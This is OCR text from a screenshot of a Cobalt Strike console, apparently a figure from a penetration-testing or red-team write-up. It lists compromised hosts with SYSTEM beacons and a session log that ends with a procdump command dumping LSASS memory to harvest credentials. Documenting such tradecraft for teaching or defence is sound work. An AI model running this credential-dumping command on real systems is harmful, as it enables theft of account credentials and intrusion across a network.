 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe
external int... listener user comp... note proce... pid arch last sleep
171.4... 192.1... 1 SYST... WEB... rundll... 1596 x64 114ms Interactive
171.4... 192.1... 1 weba... WEB... artifa... 3056 x64 149ms Interactive
192.1... 192.1... 1 SYST... SQLS... rundll... 680 x86 18ms Interactive
Event Log X Beacon 192.168.3.32@680 X
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Windows\system32
beacon> cd c:\users\public
[*] cd c:\users\public
[+] host called home, sent: 23 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\users\public
[SQLSERVER] - x64 | SYSTEM * | 680 - x86 | Parent 1596 last:18ms
beacon> shell procdump64.exe -accepteula -ma lsass.exe lsass.dmp